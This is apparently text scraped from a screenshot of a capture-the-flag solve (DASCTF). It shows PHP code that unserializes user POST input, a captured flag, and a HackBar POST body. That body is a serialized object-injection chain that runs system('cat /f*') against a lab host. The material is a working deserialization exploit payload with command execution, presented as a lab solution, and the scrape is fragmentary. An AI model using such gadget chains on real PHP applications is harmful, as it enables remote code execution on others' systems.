 unserialize($_POST['UP']);
} DASCTF{75461770853256479270541790163988}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://10.1.150.31:70/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
UP=O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:{s:4:"aear";N;s:6:"string";O:3:"GGG":2:{s:5:"green";O:3:"EEE":4:
{s:1:"d";i:0;s:1:"e";N;s:1:"f";s:18:"system('cat /f*');";s:1:"a";R:6;}s:4:"book";i:213;}}s:6:"string";N;}